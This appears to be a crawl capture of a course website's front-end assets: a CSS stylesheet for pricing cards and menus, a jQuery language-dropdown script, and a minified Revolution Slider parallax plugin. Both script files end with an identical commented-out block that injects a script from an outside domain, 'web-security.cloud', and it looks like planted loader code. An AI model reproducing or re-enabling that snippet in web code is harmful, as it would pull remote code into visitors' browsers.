  font-size: 22px;
}


.section-title {
  position: relative;
}

@media (min-width: 768px) {
  .section-title h2 {
    font-size: 28px;
  }
}

@media (min-width: 992px) {
  .section-title h2 {
    font-size: 34px;
  }
}

.section-title.title-ex1 h2 {
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 40px;
  }
}

.section-title.title-ex1 h2:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 110px;
  height: 1px;
  background-color: #d6dbe2;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:before {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:before {
    bottom: 25px;
  }
}

.section-title.title-ex1 h2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 40px;
  height: 1px;
  background-color: #32abbb;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:after {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:after {
    bottom: 25px;
  }
}

.section-title.title-ex1.text-center h2:before {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-center h2:after {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-right h2:before {
  left: auto;
  right: 0;
}

.section-title.title-ex1.text-right h2:after {
  left: auto;
  right: 0;
}

.section-title.title-ex1 p {
  font-family: "Montserrat", sans-serif;
  color: #8b8e93;
  font-size: 14px;
  font-weight: 300;
}

.section-title h1 {
  font-size: 34px;
  color: #1d2025;
}

.keys {}

.keys ul {}

.keys li {
  background: #f9f9f9;
  margin-bottom: 2px;
  padding: 4px;
  padding-left: 10px;
  border-radius: 5px;
}

.keys li i {
  color: #32acbc;
  margin-right: 15px;
}

/* Key Benefits section end here */


.price-card {
  background: #f5f5f6;
  padding: 40px 35px;
  position: relative;
  border-radius: 2px;
  overflow: hidden;
  margin-bottom: 35px;
}

.price-card:before {
  position: absolute;
  content: "";
  top: 30px;
  right: -35px;
  width: 88px;
  height: 88px;
  background: #32abbb;
  opacity: 0.2;
  border-radius: 8px;
  transform: rotate(45deg);
}

.price-card:after {
  position: absolute;
  content: "";
  top: 60px;
  right: -35px;
  width: 88px;
  height: 88px;
  background: #32abbb;
  opacity: 0.2;
  border-radius: 8px;
  transform: rotate(45deg);
}

.price-card h2 {
  font-size: 26px;
  font-weight: 600;
}

.price-card .btn {
  border-radius: 100px;
  padding: 0 25px;
  border: 0;
  color: #fff;
  float: right;
}

.price-card .btn.btn-primary {
  border: 0 !important;
}

.price-card.featured {
  background: #fff;
  border: 1px solid #ebebeb;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.price-card p {
  text-align: center;
  font-weight: bold;
  margin-bottom: 0px;
}

.price-card:hover .btn {
  background: #32abbb;
  border-color: #32abbb;
}

p.price span {
  display: inline-block;
  padding: 20px 15px 20px;
  padding-right: 0;
  font-size: 50px;
  font-weight: 600;
  color: #32abbb;
  position: relative;
}

p.price span:before {
  position: absolute;
  content: "₹";
  font-size: 22px;
  top: 25px;
  font-weight: 600;
  left: 0;
}

p.price del {
  font-weight: 600;
  color: #000;
  font-size: 20px;
}

.pricing-offers {
  padding: 0 0 10px;
}

.pricing-offers li {
  padding: 0 0 16px;
  line-height: 18px;
}

.bitbred {
  padding: 1px 0 0 0;
  min-height: auto !important;
}

.bitbred:before {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #000000;
  opacity: 0;
  z-index: -1;
}

.hrtext {
  display: flex;
  color: red;
  flex-basis: 100%;
  align-items: center;
  margin: 8px 0px;
  font-size: 12px;
}

.hrtext:before,
.hrtext:after {
  content: "";
  flex-grow: 1;
  background: rgba(0, 0, 0, .1);
  height: 1px;
  font-size: 0px;
  line-height: 0px;
  margin: 0px 8px;
}

/* .popul {
  width: 300px;
  min-height: 470px;
  border-radius: 15px 15px 0 0;
  overflow: hidden;
  position: relative;
  transition: transform 0.3s, box-shadow 0.3s;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.popul::before {
  background-color: #000;
  color: #fff;
  padding: 20px 35px 10px;
  transform: translate(calc(31px + 35px), -35px) rotate(45deg);
  transform-origin: top left;
  content: 'Most Popular';
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
} */

ul li {
  list-style-type: none;
}

.btn.btn-mid {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}

.llstyl {}

.llstyl ul {}

.llstyl li {
  padding-left: 0px;
}

.llstyl li i {}

.bblg{
    text-align:justify;
}
.bblg ul li{
	list-style:disc;
}
.bblg ul{
	padding-left:40px
}
/*# sourceMappingURL=style.css.map */


/*==============  Chetan ====================*/


header .dropdown-menu > li.kopie > a { padding-left: 5px; }
header .dropdown-submenu { position: relative; }

header .dropdown-submenu>.dropdown-menu { top: 0 !important; left: 100% !important; margin-top: 0px; margin-left: -1px; -webkit-border-radius: 0 6px 6px 6px; -moz-border-radius: 0 6px 6px 6px; border-radius: 0 6px 6px 6px; display: none !important; }
header .dropdown-submenu:hover .dropdown-menu{display: block !important;}
header .dropdown-submenu > a:after { border-color: transparent transparent transparent #333; border-style: solid; border-width: 5px 0 5px 5px; content: " "; display: block; float: right; height: 0; margin-right: -10px; margin-top: 5px; width: 0; }
header .dropdown-submenu:hover>a:after { border-left-color: #555; }
header .dropdown-menu > li > a:hover, header .dropdown-menu > .active > a:hover { text-decoration: underline; }

@media (max-width: 767px) {
header .navbar-nav { display: inline; }
header .navbar-default .navbar-brand { display: inline; }
header .navbar-default .navbar-toggle .icon-bar { background-color: #fff; }
header .navbar-default .navbar-nav .dropdown-menu > li > a { color: red; background-color: #ccc; border-radius: 4px; margin-top: 2px; }
header .navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #333; }
header .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,  header .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { background-color: #ccc; }
header .navbar-nav .open .dropdown-menu { border-bottom: 1px solid white; border-radius: 0; }
header .dropdown-menu { padding-left: 10px; }
header .dropdown-menu .dropdown-menu { padding-left: 20px; }
header.dropdown-menu .dropdown-menu .dropdown-menu { padding-left: 30px; }
header li.dropdown.open { border: 0px solid red; }
}

@media (min-width: 768px) {
header ul.nav li:hover > ul.dropdown-menu { display: block; }
header #navbar { text-align: center; }
}
#offcanvas-menu .menu-wrapper .menu ul{display: none !important;}
#offcanvas-menu .menu-wrapper li .menu:hover ul{display: block !important;}
#offcanvas-menu .menu-wrapper .menu ul li{float: none;}


/*==============  Chetan ====================*/
.scnav .btn{
  padding: 3px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
  margin:10px 10px 6px 10px;
}

.scnav .btn-success{
    color: #fff;
    background-color: #32abbb !important;
    border-color: #32abbb !important;
}

 .content {
                margin-top: 0%;
}
/* When scrolling occurs, remove the top margin */
body.scrolled .content {
    margin-top: 0%;
    position: fixed;
    top: 10%;
    width: 100%;
    z-index: 9;
    padding: 0px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/js/language.js
body_size: 224
content:
var $container = $('.dropbar-menu'),
    $list = $('.dropbar-menu ul'),
    listItem = $list.find('li');

$(".dropbar .title").click(function () {
  if( $container.height() > 0) {
    closeMenu(this);
  } else {
    openMenu(this);
  }
});

$(".dropbar-menu li").click(function () {
  closeMenu(this);
});

function closeMenu(el) {
  $(el).closest('.dropbar').toggleClass("closed").find(".title").text($(el).text());
  $container.css("height", 0);
  $list.css( "top", 0 );
}

function openMenu(el) {
  $(el).parent().toggleClass("closed");
  
  $container.css({
    height: 200
  })
  .mousemove(function(e) {
    var heightDiff = $list.height() / $container.height(),
        offset = $container.offset(),
        relativeY = (e.pageY - offset.top),
        top = relativeY*heightDiff > $list.height()-$container.height() ?
              $list.height()-$container.height() : relativeY*heightDiff;

    $list.css("top", -top);
  });
}
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/rs/revolution.extension.parallax.min.js
body_size: 2114
content:
/********************************************
 * REVOLUTION 5.1.4 EXTENSION - PARALLAX
 * @version: 1.1.1 (25.11.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(e){var r=jQuery.fn.revolution,a=r.is_mobile();jQuery.extend(!0,r,{checkForParallax:function(e,t){var o=t.parallax;return a&&"on"==o.disable_onmobile?!1:(("3D"==o.type||"3d"==o.type)&&(punchgs.TweenLite.set(t.c,{overflow:o.ddd_overflow}),punchgs.TweenLite.set(t.ul,{overflow:o.ddd_overflow}),"carousel"!=t.sliderType&&"on"==o.ddd_shadow&&(t.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(t.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),t.li.each(function(){var e=jQuery(this);if("3D"==o.type||"3d"==o.type){e.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+o.ddd_layer_overflow+';"></div>'),e.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var r=e.find(".dddwrapper"),a=e.find(".dddwrapper-layer"),l=e.find(".dddwrapper-layertobggroup");l.appendTo(r),"carousel"==t.sliderType&&("on"==o.ddd_shadow&&r.addClass("dddwrappershadow"),punchgs.TweenLite.set(r,{borderRadius:t.carousel.border_radius})),punchgs.TweenLite.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(r,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(a,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(t.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}for(var s=1;s<=o.levels.length;s++)e.find(".rs-parallaxlevel-"+s).each(function(){var e=jQuery(this),r=e.closest(".tp-parallax-wrap");r.data("parallaxlevel",o.levels[s-1]),r.addClass("tp-parallax-container")})}),("mouse"==o.type||"scroll+mouse"==o.type||"mouse+scroll"==o.type||"3D"==o.type||"3d"==o.type)&&(e.mouseenter(function(r){var a=e.find(".active-revslide"),t=e.offset().top,o=e.offset().left,l=r.pageX-o,s=r.pageY-t;a.data("enterx",l),a.data("entery",s)}),e.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(r,a){var l=a&&a.li?a.li:e.find(".active-revslide");if("enterpoint"==o.origo){var s=e.offset().top,i=e.offset().left;void 0==l.data("enterx")&&l.data("enterx",r.pageX-i),void 0==l.data("entery")&&l.data("entery",r.pageY-s);var d=l.data("enterx")||r.pageX-i,n=l.data("entery")||r.pageY-s,p=d-(r.pageX-i),c=n-(r.pageY-s),u=o.speed/1e3||.4}else var s=e.offset().top,i=e.offset().left,p=t.conw/2-(r.pageX-i),c=t.conh/2-(r.pageY-s),u=o.speed/1e3||3;if("mouseleave"==r.type&&(p=o.ddd_lasth||0,c=o.ddd_lastv||0,u=1.5),l.find(".tp-parallax-container").each(function(){var e=jQuery(this),r=parseInt(e.data("parallaxlevel"),0),a="3D"==o.type||"3d"==o.type?r/200:r/100,t=p*a,l=c*a;"scroll+mouse"==o.type||"mouse+scroll"==o.type?punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:l,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var h=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(h=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(h).each(function(){var e=jQuery(this),a=o.levels[o.levels.length-1]/200,l=p*a,s=c*a,i=0==t.conw?0:Math.round(p/t.conw*a*100)||0,d=0==t.conh?0:Math.round(c/t.conh*a*100)||0,n=e.closest("li"),h=0,w=!1;e.hasClass("dddwrapper-layer")&&(h=o.ddd_z_correction||65,w=!0),e.hasClass("dddwrapper-layer")&&(l=0,s=0),n.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||w?punchgs.TweenLite.to(e,u,{rotationX:d,rotationY:-i,x:l,z:h,y:s,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==r.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}),a&&(window.ondeviceorientation=function(r){var a=Math.round(r.beta||0)-70,l=Math.round(r.gamma||0),s=e.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var i=l;l=a,a=i}var d=e.width(),n=e.height(),p=360/d*l,c=180/n*a,u=o.speed/1e3||3;if(s.find(".tp-parallax-container").each(function(){var e=jQuery(this),r=parseInt(e.data("parallaxlevel"),0),a=r/100,t=p*a*2,o=c*a*4;punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:o,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var h=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(h=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(h).each(function(){var e=jQuery(this),a=o.levels[o.levels.length-1]/200;offsh=p*a,offsv=c*a*3,offrv=0==t.conw?0:Math.round(p/t.conw*a*500)||0,offrh=0==t.conh?0:Math.round(c/t.conh*a*700)||0,li=e.closest("li"),zz=0,itslayer=!1,e.hasClass("dddwrapper-layer")&&(zz=o.ddd_z_correction||65,itslayer=!0),e.hasClass("dddwrapper-layer")&&(offsh=0,offsv=0),li.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||itslayer?punchgs.TweenLite.to(e,u,{rotationX:offrh,rotationY:-offrv,x:offsh,z:zz,y:offsv,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==r.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}})),void r.scrollTicker(t,e))},scrollTicker:function(e,a){1!=e.scrollTicker&&(e.scrollTicker=!0,punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",function(){r.scrollHandling(e)},a,!1,1))},scrollHandling:function(e){function t(e,r){e.lastscrolltop=r}e.lastwindowheight=e.lastwindowheight||jQuery(window).height();var o=e.c.offset().top,l=jQuery(window).scrollTop(),s=new Object,i=e.viewPort,d=e.parallax;if(e.lastscrolltop==l&&!e.duringslidechange)return!1;punchgs.TweenLite.delayedCall(.2,t,[e,l]),s.top=o-l,s.h=0==e.conh?e.c.height():e.conh,s.bottom=o-l+s.h;var n=s.top<0?s.top/s.h:s.bottom>e.lastwindowheight?(s.bottom-e.lastwindowheight)/s.h:0;e.scrollproc=n,r.callBackHandling&&r.callBackHandling(e,"parallax","start");var p=1-Math.abs(n);if(p=0>p?0:p,i.enable&&(1-i.visible_area<=p?e.inviewport||(e.inviewport=!0,r.enterInViewPort(e)):e.inviewport&&(e.inviewport=!1,r.leaveViewPort(e))),a&&"on"==e.parallax.disable_onmobile)return!1;var c=new punchgs.TimelineLite;c.pause(),"3d"!=d.type&&"3D"!=d.type&&(("scroll"==d.type||"scroll+mouse"==d.type||"mouse+scroll"==d.type)&&e.c.find(".tp-parallax-container").each(function(r){var a=jQuery(this),t=parseInt(a.data("parallaxlevel"),0)/100,o=n*-(t*e.conh);a.data("parallaxoffset",o),c.add(punchgs.TweenLite.set(a,{force3D:"auto",y:o}),0)}),e.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each(function(){var r=jQuery(this),a=r.data("bgparallax")||e.parallax.bgparallax;if(a="on"==a?1:a,void 0!==a||"off"!==a){var t=e.parallax.levels[parseInt(a,0)-1]/100,o=n*-(t*e.conh);jQuery.isNumeric(o)&&c.add(punchgs.TweenLite.set(r,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:o+"px",overwrite:"auto"}),0)}})),r.callBackHandling&&r.callBackHandling(e,"parallax","end"),c.play(0)}})}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/